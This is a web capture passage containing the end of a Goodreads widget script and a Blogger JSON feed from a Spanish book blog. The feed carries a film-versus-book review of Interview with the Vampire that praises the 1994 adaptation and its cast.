src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><img alt=\"\" src=\"https://s.gr-assets.com/images/layout/gr_red_star_inactive.png\" /><\/span>\n          <\/div>\n          <div class=\"gr_custom_title_\">\n            <a rel=\"nofollow\" href=\"https://www.goodreads.com/review/show/8044818681?utm_medium=api&amp;utm_source=custom_widget\">Hasta el último paso<\/a>\n          <\/div>\n          <div class=\"gr_custom_author_\">\n            by <a rel=\"nofollow\" href=\"https://www.goodreads.com/author/show/58060456.Andrea_Just_Requena\">Andrea Just Requena<\/a>\n          <\/div>\n      <\/div>\n  <br style=\"clear: both\"/>\n  <center>\n    <a rel=\"nofollow\" href=\"https://www.goodreads.com/\"><img alt=\"goodreads.com\" style=\"border:0\" src=\"https://s.gr-assets.com/images/widget/widget_logo.gif\" /><\/a>\n  <\/center>\n  <noscript>\n    Share <a rel=\"nofollow\" href=\"https://www.goodreads.com/\">book reviews<\/a> and ratings with Helena, and even join a <a rel=\"nofollow\" href=\"https://www.goodreads.com/group\">book club<\/a> on Goodreads.\n  <\/noscript>\n  <\/div>\n'
  var widget_div = document.getElementById('gr_custom_widget_')
  if (widget_div) {
    widget_div.innerHTML = widget_code
  }
  else {
    document.write(widget_code)
  }


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://elpanteondelasletras.blogspot.com/feeds/posts/default/-/Pel%C3%ADcula%20vs.%20Libro?alt=json-in-script&max-results=3&callback=jQuery111008294660994608751_1768674682057&_=1768674682058
body_size: 13055
content:
// API callback
jQuery111008294660994608751_1768674682057({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-431464663004265142"},"updated":{"$t":"2026-01-17T01:57:09.479+01:00"},"category":[{"term":"Crítica literaria"},{"term":"Critica Cine"},{"term":"Crítica Anime"},{"term":"Critica Manga"},{"term":"Anne Rice"},{"term":"Nocturna Ediciones"},{"term":"Crítica musical"},{"term":"Entrevistas"},{"term":"Mis colecciones"},{"term":"Cazadores de Sombras"},{"term":"Geralt de Rivia"},{"term":"Lo que viene..."},{"term":"Cassandra Clare"},{"term":"Saga de Geralt de Rivia"},{"term":"vampiros"},{"term":"Andrej Sapkowski"},{"term":"La Hermandad de la Daga Negra"},{"term":"Los clásicos del Panteón"},{"term":"Victoria Álvarez"},{"term":"La saga de las Dieciséis Lunas"},{"term":"Alamut Ediciones"},{"term":"Ediciones Freya"},{"term":"Canción de Hielo y Fuego"},{"term":"George R.R.Martin"},{"term":"J.R.Ward"},{"term":"Los Juegos del Hambre"},{"term":"Pokémon"},{"term":"Croqueta y Empanadilla"},{"term":"Ediciones La Cúpula"},{"term":"Helen Fielding"},{"term":"Kami García"},{"term":"La saga del Brujo"},{"term":"Margaret Stohl"},{"term":"Mis escritores favoritos"},{"term":"Norma editorial"},{"term":"booket"},{"term":"Albert Espinosa"},{"term":"Ana Oncina"},{"term":"Critica serie"},{"term":"David Lozano Garbala"},{"term":"DeBolsillo"},{"term":"Espasa Libros"},{"term":"La Galera"},{"term":"Marta Álvarez"},{"term":"Mystical"},{"term":"Roomie Ediciones"},{"term":"manga"},{"term":"Editorial Hidra"},{"term":"Entrelíneas Editores"},{"term":"Eventos Literarios"},{"term":"Iria G. Parente"},{"term":"Jane Austen"},{"term":"Laia López"},{"term":"Laura Tárraga"},{"term":"Marabilia"},{"term":"Opinión"},{"term":"Puella Magi Madoka Magica"},{"term":"Selene M. Pascual"},{"term":"Suzanne Collins"},{"term":"Trudi Canavan"},{"term":"zblog"},{"term":"A.G. Howard"},{"term":"Adopta una autora"},{"term":"Cristina Prieto Solano"},{"term":"Crítica cómic"},{"term":"El diario de Bridget Jones"},{"term":"Harry Potter"},{"term":"J.R.R.Tolkien"},{"term":"La Crónica del Asesino de Reyes"},{"term":"Los Orígenes"},{"term":"Magical Girls"},{"term":"Manderley"},{"term":"MueveTuLengua"},{"term":"Oz Editorial"},{"term":"Patrick Rothfuss"},{"term":"Penguin Ramdom House Grupo Editorial"},{"term":"Percy Jackson y Los Dioses del Olimpo"},{"term":"Planeta de Agostini"},{"term":"Premio"},{"term":"Rick Riordan"},{"term":"Walt Disney Pictures"},{"term":"Andrea D. Morales"},{"term":"Antología"},{"term":"Bridget Jones Loca por él"},{"term":"Carlos Ruíz Zafón"},{"term":"Celia Añó"},{"term":"Code Geass"},{"term":"Crónicas del Mago Negro"},{"term":"Crónicas del mar: Venganza"},{"term":"Dreaming Spires"},{"term":"El Guardián entre los mundos"},{"term":"El diario de Bridget Jones: sobreviviré"},{"term":"Entrevista con el vampiro"},{"term":"Fragmentos del corazón"},{"term":"Helena Lennox"},{"term":"Hermosas Criaturas"},{"term":"Infortunium"},{"term":"JKRowling"},{"term":"Javier Sierra"},{"term":"Las Crónicas Vampíricas"},{"term":"Laura Gallego"},{"term":"Lehanan Aida"},{"term":"Leigh Bardugo"},{"term":"Lumen"},{"term":"Martín Ojo de Plata"},{"term":"Matilde Asensi"},{"term":"Memorias de Idhún: Hija del Exilio"},{"term":"Nova Casa Editorial"},{"term":"Onyx Editorial"},{"term":"Película vs. Libro"},{"term":"Peter Jackson"},{"term":"Pluma de Cristal"},{"term":"Reseña cómic"},{"term":"Sinsajo"},{"term":"Stephen King"},{"term":"Tim Burton"},{"term":"Alianza Editorial"},{"term":"All you need is kill"},{"term":"Amante liberada"},{"term":"Amante renacido"},{"term":"Anagrama"},{"term":"Bakuman"},{"term":"Beca Aberdeen"},{"term":"Cazadores de Sombras Los Orígenes"},{"term":"Cerbero"},{"term":"Chu 2 koi"},{"term":"Ciudad de las almas perdidas"},{"term":"Ciudad del Fuego Celestial"},{"term":"Clannad"},{"term":"Cumbres Borrascosas"},{"term":"Círculo de Lectores"},{"term":"Doctor Extraño"},{"term":"Ediciones B"},{"term":"Ediciones Dorna"},{"term":"El Imperio del Sueño"},{"term":"El hilo rojo"},{"term":"El incienso de los espíritus"},{"term":"El ángel en la casa"},{"term":"El último lirio del invierno"},{"term":"En Llamas"},{"term":"Estación de Tormentas"},{"term":"Fan Fic Potter"},{"term":"Feria del Libro de Madrid"},{"term":"Frida Ediciones"},{"term":"Grupo Amanecer"},{"term":"Hojas de dedalera"},{"term":"Isabel Collazo González"},{"term":"Ivrea"},{"term":"Javier Martínez Bañuls"},{"term":"Jorge Bucay"},{"term":"José Carlos Somoza"},{"term":"Kate Morton"},{"term":"Kings Game"},{"term":"Kiniro Mosaic"},{"term":"La Bella y la Bestia"},{"term":"La Puerta Oscura"},{"term":"La Torre de la Golondrina"},{"term":"La casa de Riverton"},{"term":"La chica de las mariposas"},{"term":"La llave del abismo"},{"term":"La sonrisa de Charlotte"},{"term":"Lewis Carroll"},{"term":"Los lobos del invierno"},{"term":"Marie Lu"},{"term":"Marwan"},{"term":"Mathias Malzieu"},{"term":"Myriam M. Lejardi"},{"term":"Neo"},{"term":"Nominación Best Blog"},{"term":"Olor a menta"},{"term":"Orgullo y Prejuicio"},{"term":"Pixar"},{"term":"Plataforma Editorial Neo"},{"term":"Pokémon Amarillo"},{"term":"Por el Fólkvangr y el Valhalla: una antología vikinga"},{"term":"Reino de ladrones"},{"term":"Renée Ahdieh"},{"term":"Reseña Videojuegos"},{"term":"Rojo Verde y Azul"},{"term":"Salamandra"},{"term":"Sara Cruces Salguero"},{"term":"Seis de cuervos"},{"term":"Sherlock Holmes"},{"term":"Sword Art Online"},{"term":"Takeshi Obata"},{"term":"Tormenta de Espadas"},{"term":"Una Navidad con Croqueta y Empanadilla"},{"term":"Warcross"},{"term":"X-Men"},{"term":"bloguers"},{"term":"A ratitos"},{"term":"Aintzane Rodríguez"},{"term":"Alas Negras"},{"term":"Alas de Fuego"},{"term":"Alba Quintas Garciandia"},{"term":"Alicia a través del espejo"},{"term":"Alicia a través del espejo y lo que Alicia encontró al otro lado"},{"term":"Alicia en el País de las Maravillas"},{"term":"Ama o arde"},{"term":"Amante Consagrado"},{"term":"Amante Desatado"},{"term":"Amante Mío"},{"term":"Amante al fin"},{"term":"American Horror Story"},{"term":"Amor y asco"},{"term":"Amos y Mazmorras"},{"term":"Andrea Izquierdo"},{"term":"Andrea Tomé"},{"term":"Animales fantásticos y donde encontrarlos"},{"term":"Anne @invierns"},{"term":"Antoine de Saint-Exupéry"},{"term":"Art Spiegelman"},{"term":"Asociación Blogger"},{"term":"B de bolsillo"},{"term":"Bajo el metal"},{"term":"Belén Trueba"},{"term":"Bosques de estrellas"},{"term":"Brian K. Vaughan"},{"term":"Buscando a Dory"},{"term":"Caitlin Moran"},{"term":"Caja literaria"},{"term":"Caraval"},{"term":"Carlos Marzal"},{"term":"Cazafantasmas"},{"term":"Chu 2 koi ren"},{"term":"Ciudad de Ceniza"},{"term":"Ciudad de Cristal"},{"term":"Ciudad de Hueso"},{"term":"Ciudad de los ángeles caídos"},{"term":"Clare Mackintosh"},{"term":"Clásicos Manga"},{"term":"Contra la fuerza del viento"},{"term":"Corre Renina corre"},{"term":"Coven"},{"term":"Crenshaw"},{"term":"Crepúsculo"},{"term":"Cristina Carou"},{"term":"Crónicas del Lobo"},{"term":"Crónicas del mar: Legado"},{"term":"Cuéntame tus secretos"},{"term":"Cómo ser mujer"},{"term":"Danshi koukousei no nichijou"},{"term":"Danza de Dragones"},{"term":"Darkstalkers"},{"term":"Date a Live"},{"term":"De tinta y esperanza"},{"term":"Deadpool"},{"term":"Death Note"},{"term":"Deborah Heredia"},{"term":"Del amor y otras pandemias"},{"term":"Del revés"},{"term":"Delirios"},{"term":"Desde el más allá y otras historias"},{"term":"Doctor Sueño"},{"term":"Douglas Adams"},{"term":"Dr. Engel"},{"term":"Ediciones Versatil"},{"term":"Edición Anticipada"},{"term":"El Capitán America: Civil War"},{"term":"El Despertar de la Fuerza"},{"term":"El Don del Lobo"},{"term":"El Gran Lord"},{"term":"El Gremio de los Magos"},{"term":"El Hobbit"},{"term":"El Hobbit: La Batalla de los Cinco Ejércitos"},{"term":"El Hobbit: La Desolación de Smaug"},{"term":"El Mundo Amarillo"},{"term":"El Nombre del Viento"},{"term":"El Principito"},{"term":"El Renacido"},{"term":"El Resplandor"},{"term":"El Temor de un Hombre Sabio"},{"term":"El cazador y la Reina de Hielo"},{"term":"El despertar de la magia"},{"term":"El dominio del caos"},{"term":"El hogar de Miss Peregrine para niños peculiares"},{"term":"El juramento"},{"term":"El lenguaje de las espinas"},{"term":"El mundo azul Ama tu caos"},{"term":"El presagio de Horus"},{"term":"El príncipe de los prodigios"},{"term":"El reflejo oscuro"},{"term":"El sabor de tus heridas"},{"term":"El tercer deseo"},{"term":"El valle oscuro"},{"term":"El ángel perdido"},{"term":"El árbol del relámpago"},{"term":"El último Catón"},{"term":"El último deseo"},{"term":"Elena García"},{"term":"Elfen Lied"},{"term":"Eliza que ya no está y 14 relatos más de fantasmas"},{"term":"Emily Brontë"},{"term":"Encuentro"},{"term":"Engaños"},{"term":"Entre vidas"},{"term":"Entrevista"},{"term":"Erik Kriek"},{"term":"Erin Watt"},{"term":"Escuadrón Suicida"},{"term":"Estudio en Escarlata"},{"term":"Ewan McGregor"},{"term":"Fate\/Zero"},{"term":"Federico Moccia"},{"term":"Final Fantasy VII Advent Children"},{"term":"Frozen"},{"term":"Fullmetal Alchemist"},{"term":"Grijalbo"},{"term":"Guardiana de almas"},{"term":"Guía para asesinos sobre el amor y la traición"},{"term":"Harry Potter y El Legado Maldito"},{"term":"Hela Ediciones"},{"term":"Helena Lennox I"},{"term":"Helena Lennox II"},{"term":"Helena Lennox III"},{"term":"Hello! Kiniro Mosaic"},{"term":"Herejía"},{"term":"Hermosa Oscuridad"},{"term":"Hermoso Caos"},{"term":"Hermoso Final"},{"term":"High School of the Dead"},{"term":"Himouto! Umaru-chan"},{"term":"Hyde"},{"term":"Inside out"},{"term":"Insomnia Ediciones"},{"term":"Irene Morales"},{"term":"Isabel Fernández Madrid"},{"term":"Isasaweis"},{"term":"JR Ward"},{"term":"Jaulas de seda"},{"term":"Jessica Khoury"},{"term":"Johnny Deep"},{"term":"Jojo Moyes"},{"term":"Juego"},{"term":"Jurassic World"},{"term":"Jurrasic Park"},{"term":"K-On"},{"term":"Katana. Una antología samurái"},{"term":"Katherine Applegate"},{"term":"Kazurou Inoue"},{"term":"Kenzo zenrakei suieiebu umisho"},{"term":"Kill la Kill"},{"term":"Kyoukai no Kanata"},{"term":"La Aprendiz"},{"term":"La Dama del Lago"},{"term":"La Música del Silencio"},{"term":"La Pirámide Inmortal"},{"term":"La Pulsera de Draseira"},{"term":"La abadía de Northanger"},{"term":"La canción de Cazarrabo"},{"term":"La casa de los artistas"},{"term":"La chica del león negro"},{"term":"La ciudad de las sombras"},{"term":"La conjura de Cortés"},{"term":"La costa de Alabastro"},{"term":"La guardiana perdida"},{"term":"La guía del autoestopista galáctico"},{"term":"La hija del oráculo"},{"term":"La ira y el amanecer"},{"term":"La posada Shima"},{"term":"La princesa de papel"},{"term":"La rosa y la daga"},{"term":"La triste historia de tu cuerpo sobre el mío"},{"term":"La voz de Amunet"},{"term":"Ladrones de libertad"},{"term":"Landeron I"},{"term":"Las Crónicas del Lobo"},{"term":"Las Crónicas del Mago Negro"},{"term":"Las consecuencias de no tener nada mejor para perder el tiempo"},{"term":"Las eternas"},{"term":"Las ventajas de ser un marginado"},{"term":"Laura Arenas Manzanares"},{"term":"Laura Morán Iglesias"},{"term":"Lektu"},{"term":"Leo Fantasía en Español"},{"term":"Lestat el vampiro"},{"term":"Libros Disney"},{"term":"Libros encadenados"},{"term":"Linkin Park"},{"term":"Little Witch Academia"},{"term":"Lo Imposible"},{"term":"Lobezno"},{"term":"Los Miserables"},{"term":"Los Mundos de Blue"},{"term":"Los Royal"},{"term":"Louise O´Neill"},{"term":"Lucía G. Sobrado"},{"term":"MJ Persua"},{"term":"MJ Pérez"},{"term":"Maeva Nieto Piñero"},{"term":"Magi: The Labyrinth of Magic"},{"term":"Magica Pirimpella"},{"term":"Marcos Martín"},{"term":"Marina"},{"term":"Marina Tena Tena"},{"term":"Marissa Meyer"},{"term":"Marmalade Boy"},{"term":"Marvel"},{"term":"Maus"},{"term":"MeMe"},{"term":"Memorias de Idhún"},{"term":"Mercedes DeBellard"},{"term":"Michael Ende"},{"term":"Milky Way"},{"term":"Mini-relato"},{"term":"Momo"},{"term":"Monstruos University"},{"term":"Nahikari Diosdado"},{"term":"Naoko Takeuchi"},{"term":"Nijigahara Holograph"},{"term":"Nira Strauss"},{"term":"Novedades literarias"},{"term":"Noviembre"},{"term":"Obsidiana"},{"term":"One Punch Man"},{"term":"Oreimo"},{"term":"Orikel Oliver y Aubree"},{"term":"Otoño en Londres"},{"term":"Panini Cómics"},{"term":"Parte 1"},{"term":"Parte 2"},{"term":"París para uno y otras historias"},{"term":"Pastelería Emporio"},{"term":"Paula de Vera"},{"term":"Persona 3"},{"term":"Persuasión"},{"term":"Phoenix Wright"},{"term":"Planeta de Libros"},{"term":"Poesía"},{"term":"Pokémon Blanco y Negro"},{"term":"Pokémon Oro Plata y Cristal"},{"term":"Pokémon: The Origins"},{"term":"Poyopoyo Kansatsu Nikki"},{"term":"Presentaciones"},{"term":"Prosa poética"},{"term":"Prácticas mágicas"},{"term":"Príncipe Mecánico"},{"term":"Punto de Lectura"},{"term":"Quererte.net"},{"term":"Ragvala"},{"term":"Rebelión Roja"},{"term":"Recopilatorio libros 2015"},{"term":"Recopilatorio libros 2016"},{"term":"Reinos de cristal"},{"term":"Reservoir Books"},{"term":"Rompe Ralph"},{"term":"Rubén Tejerina"},{"term":"Runas"},{"term":"SM"},{"term":"Sailor Moon Crystal"},{"term":"Sailor V"},{"term":"Salvadora de almas"},{"term":"Salvajes"},{"term":"Sandra de la Cruz"},{"term":"Seamos seguidores"},{"term":"Secbra"},{"term":"Selecta"},{"term":"Sentido y Sensibilidad"},{"term":"Seven Colors Books"},{"term":"Sherlock"},{"term":"Silverville"},{"term":"Sin corazón"},{"term":"Sir Arthur Conan Doyle"},{"term":"Sketchbook Full Color´s"},{"term":"Sonia Lerones Losilla"},{"term":"Soñar con la superficie"},{"term":"Srtabebi"},{"term":"Star Wars"},{"term":"Stephanie Garber"},{"term":"Stephen Chbosky"},{"term":"Sueños de piedra"},{"term":"Suma de Letras"},{"term":"Susurros"},{"term":"Sword Art Online II"},{"term":"Tad Williams"},{"term":"Te dejé ir"},{"term":"Tentai Senshi Sunred"},{"term":"The Movie Rebellion"},{"term":"Tierra Firme"},{"term":"Todos mis futuros son contigo"},{"term":"Top 10 de 2018"},{"term":"Top 5 de 2018 de los lectores"},{"term":"Top 5 de 2019"},{"term":"Top 5 mejores lecturas 2017"},{"term":"Toradora"},{"term":"Tu nombre después de la lluvia"},{"term":"Títeres de la magia"},{"term":"Un paraguas roto"},{"term":"Underdog"},{"term":"Vaiana"},{"term":"Venganza en Sevilla"},{"term":"Versatil"},{"term":"Victor Hugo"},{"term":"Virginia Boecker"},{"term":"Voces de arena y sal"},{"term":"Warcraft"},{"term":"Wardraft"},{"term":"X-Men Apocalipsis"},{"term":"You lose: upgrade your reality"},{"term":"YouTube"},{"term":"Zootropolis"},{"term":"bilogía"},{"term":"laGalera"},{"term":"licántropos"},{"term":"umisho"},{"term":"Ángel Mecánico"},{"term":"Érase otra vez"}],"title":{"type":"text","$t":"El Panteón de las Letras"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/elpanteondelasletras.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/431464663004265142\/posts\/default\/-\/Pel%C3%ADcula+vs.+Libro?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/elpanteondelasletras.blogspot.com\/search\/label\/Pel%C3%ADcula%20vs.%20Libro"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Elena López Guijarro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10773252016005792698"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDw13Ac8fS2lRXFEan0pMha4f4s9IxjCx7wgjAiKPHJTB9Rv0LfdDZgD6lkBbhwcGiB5CBFCT8Uta3B_p2Vy23CqM94EZXZhJ8UTcentg9W3CjU_1S6ikNuUmSMT8BKw\/s220\/Helen_CV.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-431464663004265142.post-249451078368502239"},"published":{"$t":"2017-01-17T12:00:00.000+01:00"},"updated":{"$t":"2017-01-17T19:51:45.469+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anne Rice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entrevista con el vampiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película vs. Libro"}],"title":{"type":"text","$t":"Película vs. Libro: Entrevista con el vampiro"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidnugOgzcboRbcRjX_8gECDS8LRR-yQ0v54fVE-MKIBSB8nvdZRL2nqvPoWsPL64oZsX1RN-HO3bayKXkJ69Kqkv-jYbyWWicaofzmpWhtpWDmjqcUtN5EIoWYcfbdyle2EKYEZWJYeQeh\/s1600\/interview_with_the_vampire_the_vampire_chronicles-942521979-large.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidnugOgzcboRbcRjX_8gECDS8LRR-yQ0v54fVE-MKIBSB8nvdZRL2nqvPoWsPL64oZsX1RN-HO3bayKXkJ69Kqkv-jYbyWWicaofzmpWhtpWDmjqcUtN5EIoWYcfbdyle2EKYEZWJYeQeh\/s320\/interview_with_the_vampire_the_vampire_chronicles-942521979-large.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFICHA TÉCNICA\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EAño\u003C\/b\u003E: \u003Ci\u003E1994\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ETítulo original:\u003C\/b\u003E \u003Ci\u003EInterview with the vampire\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EPaís\u003C\/b\u003E: \u003Ci\u003EEEUU\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EDuración\u003C\/b\u003E: \u003Ci\u003E122 minutos\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EGénero\u003C\/b\u003E: \u003Ci\u003Eterror, drama, romance\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EEstudios\u003C\/b\u003E: \u003Ci\u003EWarner Bros. Pictures\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EDirector\u003C\/b\u003E: \u003Ci\u003ENeil Jordan\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EReparto\u003C\/b\u003E: \u003Ci\u003EBrad Pitt, Tom Cruise, Christian Slater, Thandie Newton, Kirsten Dunst, Antonio Banderas\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ESinopsis\u003C\/b\u003E: \u003Ci\u003EEl vampiro Lestat fluye a través de los años como un río de sangre que mantiene su existencia. Cuando así lo desea, concede a sus víctimas el don de la inmortalidad, lo quieran o no, chupándoles la sangre y convirtiéndoles también en vampiros. A finales del siglo XVIII llega al mundo de Lestat un mortal, desolado por la pérdida de su esposa y de su hija de corta edad, un tal Louis de Pointe. Doscientos años más tarde, a finales del siglo XX, en San Francisco, Louis decide contar la historia, una historia de deseo, amor, anhelo, pena, terror y éxtasis de un vampiro, a un joven reportero, Daniel Malloy, que conforme escucha de labios de Louis lo que ha sido su vida, empieza a temer cada vez más por la suya propia...\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EOPINIÓN PERSONAL\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSiempre he dicho que, para mí, Entrevista con el vampiro es una de las mejores adaptaciones del cine. Y ahora, vista con el libro recién leído, lo reiteraré siempre.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3MNiHo6lyKGEye4LCxH6TPxOp5WMESAMW2yCgGs-M2BH2yyXVqG0LIMkBNo1HqJpDeY0brcVFaYWcDGsQHuDl5xMIzXk1LBtbtsbXI7KChf-pvThKW1yevkAw74OiMb2gh_Ilw8Ot3FGV\/s1600\/GRyynLqafMrLFMHqvfGdUweavA.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3MNiHo6lyKGEye4LCxH6TPxOp5WMESAMW2yCgGs-M2BH2yyXVqG0LIMkBNo1HqJpDeY0brcVFaYWcDGsQHuDl5xMIzXk1LBtbtsbXI7KChf-pvThKW1yevkAw74OiMb2gh_Ilw8Ot3FGV\/s320\/GRyynLqafMrLFMHqvfGdUweavA.jpg\" width=\"320\" \/\u003E\u003C\/a\u003EEs la mejor adaptación porque me da lo que busco: ver el libro en imagen real, e incluso con la maravilla de poder escuchar diálogos calcados del libro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero voy a empezar por el principio: los actores. Son duda esto es lo más difícil de cualquier adaptación, ya que las descripciones en los libros son claras y encontrar a los actores perfectos es harto difícil, pero en el caso de esta película acertaron de lleno. Brad Pitt es el Louis perfecto: alto, refinado y guapo y ese toque sensible que tanto caracteriza al vampiro que no quiere matar humanos. En el caso de Lestat con Tom Cuise interpretándole es más de lo mismo, representa a la perfección lo descarado del personaje, enamora a la cámara y sabe cómo mezclar el humor negro de Lestat para que llegue al espectador. Además, que su caracterización es perfecta con su pelo rubio y los ojos grises. Claudia, mi querida Claudia, interpretada por Kirsten Dunst llega al corazón con su interpretación, la niña vampira que nunca crecerá tiene un paso efímero por las Crónicas de Anne Rice, pero llegó al corazón de muchos y Dunst la interpreta de manera magistral, primero como una niña caprichosa y luego como una mujer madura atrapada en el cuerpo de una niña. Y por último Antonio Banderas como Armand, su interpretación me encanta y creo que recrea muy bien como es este vampiro, uno de los más antiguos dentro de la historia de Rice. Además, me enorgullece que sea español y se doble a sí mismo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUHWBoyMxCd_ryslr_x-dAfxmeKaifrf4XhpAAxsS0u0I3Z2u5J7o9WCMi06F3jpwHHyixCv-WJDv6s5n7ZdIYtiFOt0UMEanp-IqQvTMyL7ejm0sFhdN_79NJQO9OkjSkZlLN_c-5MoLK\/s1600\/banderas_en_entrevista_con_el_vampiro.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUHWBoyMxCd_ryslr_x-dAfxmeKaifrf4XhpAAxsS0u0I3Z2u5J7o9WCMi06F3jpwHHyixCv-WJDv6s5n7ZdIYtiFOt0UMEanp-IqQvTMyL7ejm0sFhdN_79NJQO9OkjSkZlLN_c-5MoLK\/s320\/banderas_en_entrevista_con_el_vampiro.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn lo que a la adaptación se refiere he de decir que está magistralmente adaptada, tiene sus cosas, pero son detalles nimios que no restan calidad a la adaptación. Una de mis partes favoritas es cuando están viviendo en Nueva Orleans y son testigos del paso del tiempo y de cómo cambia el mundo a su alrededor mientras ellos no cambian un ápice. También la parte de París y del Teatro de los Vampiros es calcada al libro; las diferentes representaciones, como es el teatro, Santiago, Armand… es prácticamente igual al libro y es realmente maravilloso. También quiero destacar como alternan las diferentes escenas con el tema de la entrevista, como vemos al periodista y al vampiro de vez en cuando, al igual que en el libro. Como se puede ver apenas tengo objeciones con respecto a esto y considero que puede gustar mucho al lector del libro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn definitiva Entrevista con el vampiro es una muy buena adaptación, desde mi humilde punto de vista se la recomiendo a todas las personas que hayan leído el libro y si no lo han hecho también, ya que es una muy buena oportunidad de introducirse en este maravilloso mundo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENota\u003C\/b\u003E: \u003Ci\u003E8.75 “Entrevista con el vampiro es el ejemplo de una excelente adaptación”.\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/elpanteondelasletras.blogspot.com\/feeds\/249451078368502239\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/elpanteondelasletras.blogspot.com\/2017\/01\/pelicula-vs-libro-entrevista-con-el.html#comment-form","title":"0 